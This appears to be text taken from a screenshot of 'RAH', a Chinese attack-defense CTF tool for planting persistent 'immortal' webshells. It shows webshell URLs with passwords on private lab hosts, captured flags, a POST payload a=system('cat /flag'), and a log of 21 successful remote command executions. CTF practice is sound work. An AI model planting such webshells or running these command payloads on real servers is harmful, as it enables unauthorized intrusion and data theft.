 RAH V4.0.0 By dr0n1 群: 965066889
http://192.168.100.50:10021/-452bb624766a.php?pwd=dbe8748098ae
code is okay. </br>flag{2ca3aebe419188f14ff779d0ed52684110e94134}
http://192.168.100.50:10001/-bb207d789545.php?pwd=508f63490f64
code is okay. </br>flag{ada19860520d75189f95b59c4ee182f9c97a3949}
[+] flag.txt去重完成，共保留 21 行。
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
ip地址 e.g. web1.txt
shell地址 e.g. /-dr0n1.php
Get参数 e.g. pwd=dr0n111111
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 e.g. a=system('cat /flag');
Success! flag已成功写入到flag.txt
随机不死马地址 e.g. random.txt/默认为random.txt
随机不死马命令 cat /flag.txt
获取flag
执行命令 定时执行 随机不死马
RCE已结束！执行 21 次，成功 21 次